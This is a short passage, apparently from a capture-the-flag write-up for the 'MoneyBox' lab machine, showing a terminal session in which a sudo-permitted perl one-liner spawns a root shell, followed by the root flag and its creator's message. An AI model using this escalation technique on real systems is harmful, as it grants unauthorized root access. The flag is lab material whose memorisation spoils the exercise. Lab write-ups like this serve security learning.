 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
# ls -al
total 32
drwx------  4 root root 4096 Jan  7 18:44 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
drwx------  2 root root 4096 Jan  7 18:44 .ssh
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....
#
KALI
PURPLE